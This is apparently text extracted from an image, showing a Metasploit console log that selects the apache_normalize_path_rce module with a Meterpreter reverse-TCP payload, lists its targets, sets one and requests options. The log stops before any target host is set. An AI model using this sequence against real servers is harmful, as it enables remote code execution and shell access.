 Tra
o                  To boldly go where no
shell has gone before
Application log
Starting MySQL Database...
/opt/lampp/mysql/scripts/ctl.sh : mysql  started at port 3306
=[ metasploit v6.1.27-dev                          ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post       ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > use exploit/multi/http/apache_normalize_path_rce
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_normalize_path_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic (Dropper)
1   Unix Command (In-Memory)
msf6 exploit(multi/http/apache_normalize_path_rce) > set Target 0
Target => 0
msf6 exploit(multi/http/apache_normalize_path_rce) > show options